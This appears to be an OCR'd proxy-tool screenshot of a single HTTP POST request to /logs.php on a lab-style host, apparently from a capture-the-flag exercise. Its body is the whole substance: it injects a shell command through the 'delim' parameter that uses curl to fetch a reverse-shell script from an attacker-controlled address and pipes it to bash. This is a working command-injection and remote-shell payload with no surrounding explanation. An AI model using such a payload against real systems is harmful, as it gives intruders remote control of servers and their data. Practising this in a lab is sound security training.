 Pretty Raw Hex \n
1 POST /logs.php HTTP/1.1
2 Host: 10.10.11.104
3 Content-Length: 40
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://10.10.11.104
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/103.0.0.0
Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,applica
tion/signed-exchange;v=b3;q=0.9
10 Referer: http://10.10.11.104/file_logs.php
11 Accept-Encoding: gzip, deflate
12 Accept-Language: en-US,en;q=0.9
13 Cookie: PHPSESSID=ohepgpk80gjaqt9l49anj5vsou
14 Connection: close
15
16 delim=comma;curl+http://10.10.14.5:8000/revshell.sh|bash